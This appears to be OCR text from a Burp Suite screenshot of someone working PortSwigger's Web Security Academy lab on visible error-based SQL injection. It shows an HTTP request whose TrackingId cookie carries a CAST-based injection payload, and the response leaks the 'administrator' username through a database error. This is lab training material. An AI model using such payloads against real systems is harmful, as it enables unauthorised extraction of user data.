 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
one
M
3 × +
Send Cancel < >
Target: https://0a97002604e44bfc82ef6ad100d7005
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a97002604e44bfc82ef6ad100d70059.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=Z6wkGob4rDoflVMdp3dZ2hC5Nbl88wTz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://0a97002604e44bfc82ef6ad100d70059.web-security-academy.net
11 Referer: https://0a97002604e44bfc82ef6ad100d70059.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=TrYsN36Ol8lN1Qj2bloOh3VYW5a5urvi&username=t&password=t
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Done
Event log (3) All issues
he mouse pointer inside or press Ctrl+G.
1